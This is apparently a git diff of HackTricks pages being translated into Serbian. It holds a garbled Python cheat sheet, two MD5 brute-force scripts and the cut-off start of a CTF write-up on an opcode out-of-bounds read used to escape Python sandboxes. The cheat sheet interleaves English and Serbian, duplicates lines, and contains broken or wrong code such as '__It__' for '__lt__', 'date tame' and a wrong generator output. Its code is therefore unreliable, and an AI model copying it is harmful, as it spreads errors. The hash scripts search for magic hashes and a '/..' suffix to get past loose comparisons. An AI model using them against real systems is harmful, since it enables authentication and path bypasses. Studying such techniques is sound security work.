||||
### Tuple (n-torka)
|
||||
|
||||
### Tuples
|
||||
t1 = (1, '2', 'tri')\
|
||||
t2 = (5, 6)\
|
||||
t3 = t1 + t2 = (1, '2', 'tri', 5, 6)\
|
||||
(4,) = Singlton (jednočlana n-torka)\
|
||||
d = () prazna n-torka\
|
||||
d += (4,) --> Dodavanje u n-torku\
|
||||
NE MOŽE! --> t1\[1] == 'Nova vrednost'\
|
||||
list(t2) = \[5, 6] --> Od n-torke u listu
|
||||
|
||||
t1 = (1,'2,'three')\
|
||||
t2 = (5,6)\
|
||||
t3 = t1 + t2 = (1, '2', 'three', 5, 6)\
|
||||
(4,) = Singelton\
|
||||
d = () empty tuple\
|
||||
d += (4,) --> Adding into a tuple\
|
||||
CANT! --> t1\[1] == 'New value'\
|
||||
list(t2) = \[5,6] --> From tuple to list
|
||||
### Lista (niz)
|
||||
|
||||
### List (array)
|
||||
d = \[] prazna\
|
||||
a = \[1, 2, 3]\
|
||||
b = \[4, 5]\
|
||||
a + b = \[1, 2, 3, 4, 5]\
|
||||
b.append(6) = \[4, 5, 6]\
|
||||
tuple(a) = (1, 2, 3) --> Od liste u n-torku
|
||||
|
||||
d = \[] empty\
|
||||
a = \[1,2,3]\
|
||||
b = \[4,5]\
|
||||
a + b = \[1,2,3,4,5]\
|
||||
b.append(6) = \[4,5,6]\
|
||||
tuple(a) = (1,2,3) --> From list to tuple
|
||||
### Rečnik (dictionary)
|
||||
|
||||
### Dictionary
|
||||
|
||||
d = {} empty\
|
||||
monthNumbers={1:’Jan’, 2: ‘feb’,’feb’:2}—> monthNumbers ->{1:’Jan’, 2: ‘feb’,’feb’:2}\
|
||||
monthNumbers\[1] = ‘Jan’\
|
||||
d = {} prazan\
|
||||
monthNumbers = {1: 'Jan', 2: 'feb', 'feb': 2} --> monthNumbers -> {1: 'Jan', 2: 'feb', 'feb': 2}\
|
||||
monthNumbers\[1] = 'Jan'\
|
||||
monthNumbers\[‘feb’] = 2\
|
||||
list(monthNumbers) = \[1,2,’feb’]\
|
||||
monthNumbers.values() = \[‘Jan’,’feb’,2]\
|
||||
list(monthNumbers) = \[1, 2, 'feb']\
|
||||
monthNumbers.values() = \['Jan', 'feb', 2]\
|
||||
keys = \[k for k in monthNumbers]\
|
||||
a={'9':9}\
|
||||
monthNumbers.update(a) = {'9':9, 1:’Jan’, 2: ‘feb’,’feb’:2}\
|
||||
mN = monthNumbers.copy() #Independent copy\
|
||||
monthNumbers.get('key',0) #Check if key exists, Return value of monthNumbers\["key"] or 0 if it does not exists
|
||||
a = {'9': 9}\
|
||||
monthNumbers.update(a) = {'9': 9, 1: 'Jan', 2: 'feb', 'feb': 2}\
|
||||
mN = monthNumbers.copy() #Nezavisna kopija\
|
||||
monthNumbers.get('ključ', 0) #Provera da li ključ postoji, vraća vrednost monthNumbers\["ključ"] ili 0 ako ne postoji
|
||||
|
||||
### Set
|
||||
### Skup (set)
|
||||
|
||||
In sets there are no repetitions\
|
||||
U skupu nema ponavljanja elemenata\
|
||||
myset = set(\['a', 'b']) = {'a', 'b'}\
|
||||
myset.add('c') = {'a', 'b', 'c'}\
|
||||
myset.add('a') = {'a', 'b', 'c'} #No repetitions\
|
||||
myset.update(\[1,2,3]) = set(\['a', 1, 2, 'b', 'c', 3])\
|
||||
myset.discard(10) #If present, remove it, if not, nothing\
|
||||
myset.remove(10) #If present remove it, if not, rise exception\
|
||||
myset.add('a') = {'a', 'b', 'c'} #Nema ponavljanja\
|
||||
myset.update(\[1, 2, 3]) = set(\['a', 1, 2, 'b', 'c', 3])\
|
||||
myset.discard(10) #Ako postoji, ukloni ga, ako ne, ništa\
|
||||
myset.remove(10) #Ako postoji, ukloni ga, ako ne, izazovi izuzetak\
|
||||
myset2 = set(\[1, 2, 3, 4])\
|
||||
myset.union(myset2) #Values it myset OR myset2\
|
||||
myset.intersection(myset2) #Values in myset AND myset2\
|
||||
myset.difference(myset2) #Values in myset but not in myset2\
|
||||
myset.symmetric\_difference(myset2) #Values that are not in myset AND myset2 (not in both)\
|
||||
myset.pop() #Get the first element of the set and remove it\
|
||||
myset.intersection\_update(myset2) #myset = Elements in both myset and myset2\
|
||||
myset.difference\_update(myset2) #myset = Elements in myset but not in myset2\
|
||||
myset.symmetric\_difference\_update(myset2) #myset = Elements that are not in both
|
||||
myset.union(myset2) #Vrednosti iz myset ILI myset2\
|
||||
myset.intersection(myset2) #Vrednosti koje se nalaze i u myset i myset2\
|
||||
myset.difference(myset2) #Vrednosti koje se nalaze u myset ali ne i u myset2\
|
||||
myset.symmetric\_difference(myset2) #Vrednosti koje se ne nalaze ni u myset ni u myset2 (nisu u oba)\
|
||||
myset.pop() #Dobij prvi element iz skupa i ukloni ga\
|
||||
myset.intersection\_update(myset2) #myset = Elementi koji se nalaze i u myset i myset2\
|
||||
myset.difference\_update(myset2) #myset = Elementi koji se nalaze u myset ali ne i u myset2\
|
||||
myset.symmetric\_difference\_update(myset2) #myset = Elementi koji se ne nalaze ni u jednom od njih
|
||||
|
||||
### Classes
|
||||
|
||||
The method in \_\_It\_\_ will be the one used by sort to compare if an object of this class is bigger than other
|
||||
### Klase
|
||||
|
||||
Metoda u \_\_It\_\_ će biti korišćena za poređenje objekata ove klase da li je veći od drugog
|
||||
```python
|
||||
class Person(name):
|
||||
def __init__(self,name):
|
||||
self.name= name
|
||||
self.lastName = name.split(‘ ‘)[-1]
|
||||
self.birthday = None
|
||||
def __It__(self, other):
|
||||
if self.lastName == other.lastName:
|
||||
return self.name < other.name
|
||||
return self.lastName < other.lastName #Return True if the lastname is smaller
|
||||
def __init__(self,name):
|
||||
self.name= name
|
||||
self.lastName = name.split(‘ ‘)[-1]
|
||||
self.birthday = None
|
||||
def __It__(self, other):
|
||||
if self.lastName == other.lastName:
|
||||
return self.name < other.name
|
||||
return self.lastName < other.lastName #Return True if the lastname is smaller
|
||||
|
||||
def setBirthday(self, month, day. year):
|
||||
self.birthday = date tame.date(year,month,day)
|
||||
def getAge(self):
|
||||
return (date time.date.today() - self.birthday).days
|
||||
def setBirthday(self, month, day. year):
|
||||
self.birthday = date tame.date(year,month,day)
|
||||
def getAge(self):
|
||||
return (date time.date.today() - self.birthday).days
|
||||
|
||||
|
||||
class MITPerson(Person):
|
||||
nextIdNum = 0 # Attribute of the Class
|
||||
def __init__(self, name):
|
||||
Person.__init__(self,name)
|
||||
self.idNum = MITPerson.nextIdNum —> Accedemos al atributo de la clase
|
||||
MITPerson.nextIdNum += 1 #Attribute of the class +1
|
||||
nextIdNum = 0 # Attribute of the Class
|
||||
def __init__(self, name):
|
||||
Person.__init__(self,name)
|
||||
self.idNum = MITPerson.nextIdNum —> Accedemos al atributo de la clase
|
||||
MITPerson.nextIdNum += 1 #Attribute of the class +1
|
||||
|
||||
def __it__(self, other):
|
||||
return self.idNum < other.idNum
|
||||
def __it__(self, other):
|
||||
return self.idNum < other.idNum
|
||||
```
|
||||
### map, zip, filter, lambda, sorted i jednolinijski kodovi
|
||||
|
||||
### map, zip, filter, lambda, sorted and one-liners
|
||||
|
||||
**Map** is like: \[f(x) for x in iterable] --> map(tutple,\[a,b]) = \[(1,2,3),(4,5)]\
|
||||
**Map** je kao: \[f(x) za x u iterabilnom] --> map(tutple,\[a,b]) = \[(1,2,3),(4,5)]\
|
||||
m = map(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) --> \[False, False, True, False, False, True, False, False, True]
|
||||
|
||||
**zip** stops when the shorter of foo or bar stops:
|
||||
|
||||
**zip** se zaustavlja kada se zaustavi kraći od foo ili bar:
|
||||
```
|
||||
for f, b in zip(foo, bar):
|
||||
print(f, b)
|
||||
print(f, b)
|
||||
```
|
||||
|
||||
**Lambda** is used to define a function\
|
||||
(lambda x,y: x+y)(5,3) = 8 --> Use lambda as simple **function**\
|
||||
**sorted**(range(-5,6), key=lambda x: x\*\* 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
||||
m = **filter**(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) = \[3, 6, 9] --> Use lambda to filter\
|
||||
**Lambda** se koristi za definisanje funkcije\
|
||||
(lambda x,y: x+y)(5,3) = 8 --> Koristite lambda kao jednostavnu **funkciju**\
|
||||
**sorted**(range(-5,6), key=lambda x: x\*\* 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Koristite lambda za sortiranje liste\
|
||||
m = **filter**(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) = \[3, 6, 9] --> Koristite lambda za filtriranje\
|
||||
**reduce** (lambda x,y: x\*y, \[1,2,3,4]) = 24
|
||||
|
||||
```
|
||||
def make_adder(n):
|
||||
return lambda x: x+n
|
||||
return lambda x: x+n
|
||||
plus3 = make_adder(3)
|
||||
plus3(4) = 7 # 3 + 4 = 7
|
||||
|
||||
class Car:
|
||||
crash = lambda self: print('Boom!')
|
||||
crash = lambda self: print('Boom!')
|
||||
my_car = Car(); my_car.crash() = 'Boom!'
|
||||
```
|
||||
|
||||
mult1 = \[x for x in \[1, 2, 3, 4, 5, 6, 7, 8, 9] if x%3 == 0 ]
|
||||
|
||||
### Exceptions
|
||||
|
||||
### Izuzeci
|
||||
```
|
||||
def divide(x,y):
|
||||
try:
|
||||
result = x/y
|
||||
except ZeroDivisionError, e:
|
||||
print “division by zero!” + str(e)
|
||||
except TypeError:
|
||||
divide(int(x),int(y))
|
||||
else:
|
||||
print “result i”, result
|
||||
finally
|
||||
print “executing finally clause in any case”
|
||||
def divide(x,y):
|
||||
try:
|
||||
result = x/y
|
||||
except ZeroDivisionError, e:
|
||||
print “division by zero!” + str(e)
|
||||
except TypeError:
|
||||
divide(int(x),int(y))
|
||||
else:
|
||||
print “result i”, result
|
||||
finally
|
||||
print “executing finally clause in any case”
|
||||
```
|
||||
|
||||
### Assert()
|
||||
|
||||
If the condition is false the string will be printed in the screen
|
||||
|
||||
Ako je uslov netačan, string će biti prikazan na ekranu.
|
||||
```
|
||||
def avg(grades, weights):
|
||||
assert not len(grades) == 0, 'no grades data'
|
||||
assert len(grades) == 'wrong number grades'
|
||||
assert not len(grades) == 0, 'no grades data'
|
||||
assert len(grades) == 'wrong number grades'
|
||||
```
|
||||
### Generatori, yield
|
||||
|
||||
### Generators, yield
|
||||
|
||||
A generator, instead of returning something, it "yields" something. When you access it, it will "return" the first value generated, then, you can access it again and it will return the next value generated. So, all the values are not generated at the same time and a lot of memory could be saved using this instead of a list with all the values.
|
||||
|
||||
Generator umesto da nešto vrati, "yielduje" nešto. Kada mu pristupite, on će "vratiti" prvu generisanu vrednost, a zatim možete ponovo pristupiti i on će vratiti sledeću generisanu vrednost. Dakle, sve vrednosti nisu generisane istovremeno i moguće je uštedeti puno memorije koristeći ovo umesto liste sa svim vrednostima.
|
||||
```
|
||||
def myGen(n):
|
||||
yield n
|
||||
yield n + 1
|
||||
yield n
|
||||
yield n + 1
|
||||
```
|
||||
|
||||
g = myGen(6) --> 6\
|
||||
next(g) --> 7\
|
||||
next(g) --> Error
|
||||
next(g) --> Greška
|
||||
|
||||
### Regular Expresions
|
||||
### Regularni izrazi
|
||||
|
||||
import re\
|
||||
re.search("\w","hola").group() = "h"\
|
||||
re.findall("\w","hola") = \['h', 'o', 'l', 'a']\
|
||||
re.findall("\w+(la)","hola caracola") = \['la', 'la']
|
||||
|
||||
**Special meanings:**\
|
||||
. --> Everything\
|
||||
**Posebna značenja:**\
|
||||
. --> Sve\
|
||||
\w --> \[a-zA-Z0-9\_]\
|
||||
\d --> Number\
|
||||
\s --> WhiteSpace char\[ \n\r\t\f]\
|
||||
\S --> Non-whitespace char\
|
||||
^ --> Starts with\
|
||||
$ --> Ends with\
|
||||
\+ --> One or more\
|
||||
\* --> 0 or more\
|
||||
? --> 0 or 1 occurrences
|
||||
\d --> Broj\
|
||||
\s --> Beli prostor karakter\[ \n\r\t\f]\
|
||||
\S --> Karakter koji nije beli prostor\
|
||||
^ --> Počinje sa\
|
||||
$ --> Završava sa\
|
||||
\+ --> Jedan ili više\
|
||||
\* --> 0 ili više\
|
||||
? --> 0 ili 1 pojavljivanje
|
||||
|
||||
**Options:**\
|
||||
**Opcije:**\
|
||||
re.search(pat,str,re.IGNORECASE)\
|
||||
IGNORECASE\
|
||||
DOTALL --> Allow dot to match newline\
|
||||
MULTILINE --> Allow ^ and $ to match in different lines
|
||||
DOTALL --> Dozvoljava tačku da se poklapa sa novim redom\
|
||||
MULTILINE --> Dozvoljava ^ i $ da se poklapaju u različitim linijama
|
||||
|
||||
re.findall("<.\*>", "\<b>foo\</b>and\<i>so on\</i>") = \['\<b>foo\</b>and\<i>so on\</i>']\
|
||||
re.findall("<.\*?>", "\<b>foo\</b>and\<i>so on\</i>") = \['\<b>', '\</b>', '\<i>', '\</i>']
|
||||
|
||||
IterTools\
|
||||
**product**\
|
||||
from **itertools** import product --> Generates combinations between 1 or more lists, perhaps repeating values, cartesian product (distributive property)\
|
||||
from **itertools** import product --> Generiše kombinacije između 1 ili više lista, može se ponavljati vrednosti, kartezijanski proizvod (svojstvo distribucije)\
|
||||
print list(**product**(\[1,2,3],\[3,4])) = \[(1, 3), (1, 4), (2, 3), (2, 4), (3, 3), (3, 4)]\
|
||||
print list(**product**(\[1,2,3],repeat = 2)) = \[(1, 1), (1, 2), (1, 3), (2, 1), (2, 2), (2, 3), (3, 1), (3, 2), (3, 3)]
|
||||
|
||||
**permutations**\
|
||||
from **itertools** import **permutations** --> Generates combinations of all characters in every position\
|
||||
print list(permutations(\['1','2','3'])) = \[('1', '2', '3'), ('1', '3', '2'), ('2', '1', '3'),... Every posible combination\
|
||||
print(list(permutations('123',2))) = \[('1', '2'), ('1', '3'), ('2', '1'), ('2', '3'), ('3', '1'), ('3', '2')] Every possible combination of length 2
|
||||
from **itertools** import **permutations** --> Generiše kombinacije svih karaktera na svakoj poziciji\
|
||||
print list(permutations(\['1','2','3'])) = \[('1', '2', '3'), ('1', '3', '2'), ('2', '1', '3'),... Svaka moguća kombinacija\
|
||||
print(list(permutations('123',2))) = \[('1', '2'), ('1', '3'), ('2', '1'), ('2', '3'), ('3', '1'), ('3', '2')] Svaka moguća kombinacija dužine 2
|
||||
|
||||
**combinations**\
|
||||
from itertools import **combinations** --> Generates all possible combinations without repeating characters (if "ab" existing, doesn't generate "ba")\
|
||||
from itertools import **combinations** --> Generiše sve moguće kombinacije bez ponavljanja karaktera (ako postoji "ab", ne generiše "ba")\
|
||||
print(list(**combinations**('123',2))) --> \[('1', '2'), ('1', '3'), ('2', '3')]
|
||||
|
||||
**combinations\_with\_replacement**\
|
||||
from itertools import **combinations\_with\_replacement** --> Generates all possible combinations from the char onwards(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first)\
|
||||
from itertools import **combinations\_with\_replacement** --> Generiše sve moguće kombinacije od karaktera nadalje (na primer, treći se meša od trećeg nadalje, ali ne sa drugim ili prvim)\
|
||||
print(list(**combinations\_with\_replacement**('1133',2))) = \[('1', '1'), ('1', '1'), ('1', '3'), ('1', '3'), ('1', '1'), ('1', '3'), ('1', '3'), ('3', '3'), ('3', '3'), ('3', '3')]
|
||||
|
||||
### Decorators
|
||||
|
||||
Decorator that size the time that a function needs to be executed (from [here](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)):
|
||||
### Dekoratori
|
||||
|
||||
Dekorator koji meri vreme koje je potrebno za izvršavanje funkcije (od [ovde](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)):
|
||||
```python
|
||||
from functools import wraps
|
||||
import time
|
||||
def timeme(func):
|
||||
@wraps(func)
|
||||
def wrapper(*args, **kwargs):
|
||||
print("Let's call our decorated function")
|
||||
start = time.time()
|
||||
result = func(*args, **kwargs)
|
||||
print('Execution time: {} seconds'.format(time.time() - start))
|
||||
return result
|
||||
return wrapper
|
||||
@wraps(func)
|
||||
def wrapper(*args, **kwargs):
|
||||
print("Let's call our decorated function")
|
||||
start = time.time()
|
||||
result = func(*args, **kwargs)
|
||||
print('Execution time: {} seconds'.format(time.time() - start))
|
||||
return result
|
||||
return wrapper
|
||||
|
||||
@timeme
|
||||
def decorated_func():
|
||||
print("Decorated func!")
|
||||
print("Decorated func!")
|
||||
```
|
||||
|
||||
If you run it, you will see something like the following:
|
||||
|
||||
Ako ga pokrenete, videćete nešto slično sledećem:
|
||||
```
|
||||
Let's call our decorated function
|
||||
Decorated func!
|
||||
Execution time: 4.792213439941406e-05 seconds
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,32 +1,28 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
```python
|
||||
import hashlib
|
||||
|
||||
target = '2f2e2e' #/..
|
||||
candidate = 0
|
||||
while True:
|
||||
plaintext = str(candidate)
|
||||
hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
|
||||
if hash[-1*(len(target)):] == target: #End in target
|
||||
print('plaintext:"' + plaintext + '", md5:' + hash)
|
||||
break
|
||||
candidate = candidate + 1
|
||||
plaintext = str(candidate)
|
||||
hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
|
||||
if hash[-1*(len(target)):] == target: #End in target
|
||||
print('plaintext:"' + plaintext + '", md5:' + hash)
|
||||
break
|
||||
candidate = candidate + 1
|
||||
```
|
||||
|
||||
```python
|
||||
|
|
@ -36,50 +32,45 @@ from multiprocessing import Process, Queue, cpu_count
|
|||
|
||||
|
||||
def loose_comparison(queue, num):
|
||||
target = '0e'
|
||||
plaintext = f"a_prefix{str(num)}a_suffix"
|
||||
hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
|
||||
target = '0e'
|
||||
plaintext = f"a_prefix{str(num)}a_suffix"
|
||||
hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
|
||||
|
||||
if hash[:len(target)] == target and not any(x in "abcdef" for x in hash[2:]):
|
||||
print('plaintext: ' + plaintext + ', md5: ' + hash)
|
||||
queue.put("done") # triggers program exit
|
||||
if hash[:len(target)] == target and not any(x in "abcdef" for x in hash[2:]):
|
||||
print('plaintext: ' + plaintext + ', md5: ' + hash)
|
||||
queue.put("done") # triggers program exit
|
||||
|
||||
def worker(queue, thread_i, threads):
|
||||
for num in range(thread_i, 100**50, threads):
|
||||
loose_comparison(queue, num)
|
||||
for num in range(thread_i, 100**50, threads):
|
||||
loose_comparison(queue, num)
|
||||
|
||||
def main():
|
||||
procs = []
|
||||
queue = Queue()
|
||||
threads = cpu_count() # 2
|
||||
procs = []
|
||||
queue = Queue()
|
||||
threads = cpu_count() # 2
|
||||
|
||||
for thread_i in range(threads):
|
||||
proc = Process(target=worker, args=(queue, thread_i, threads ))
|
||||
proc.daemon = True # kill all subprocess when main process exits.
|
||||
procs.append(proc)
|
||||
proc.start()
|
||||
for thread_i in range(threads):
|
||||
proc = Process(target=worker, args=(queue, thread_i, threads ))
|
||||
proc.daemon = True # kill all subprocess when main process exits.
|
||||
procs.append(proc)
|
||||
proc.start()
|
||||
|
||||
while queue.empty(): # exits when a subprocess is done
|
||||
pass
|
||||
return 0
|
||||
while queue.empty(): # exits when a subprocess is done
|
||||
pass
|
||||
return 0
|
||||
|
||||
main()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,122 +1,111 @@
|
|||
# LOAD\_NAME / LOAD\_CONST opcode OOB Read
|
||||
# LOAD\_NAME / LOAD\_CONST opcode OOB čitanje
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
**This info was taken** [**from this writeup**](https://blog.splitline.tw/hitcon-ctf-2022/)**.**
|
||||
**Ove informacije su preuzete** [**iz ovog writeup-a**](https://blog.splitline.tw/hitcon-ctf-2022/)**.**
|
||||
|
||||
### TL;DR <a href="#tldr-2" id="tldr-2"></a>
|
||||
|
||||
We can use OOB read feature in LOAD\_NAME / LOAD\_CONST opcode to get some symbol in the memory. Which means using trick like `(a, b, c, ... hundreds of symbol ..., __getattribute__) if [] else [].__getattribute__(...)` to get a symbol (such as function name) you want.
|
||||
Možemo koristiti OOB čitanje funkcionalnost u LOAD\_NAME / LOAD\_CONST opcode-u da bismo dobili neki simbol u memoriji. To znači koristiti trik kao `(a, b, c, ... stotine simbola ..., __getattribute__) if [] else [].__getattribute__(...)` da bismo dobili simbol (kao što je ime funkcije) koji želite.
|
||||
|
||||
Then just craft your exploit.
|
||||
Zatim samo kreirajte svoj exploit.
|
||||
|
||||
### Overview <a href="#overview-1" id="overview-1"></a>
|
||||
|
||||
The source code is pretty short, only contains 4 lines!
|
||||
### Pregled <a href="#overview-1" id="overview-1"></a>
|
||||
|
||||
Izvorni kod je prilično kratak, sadrži samo 4 linije!
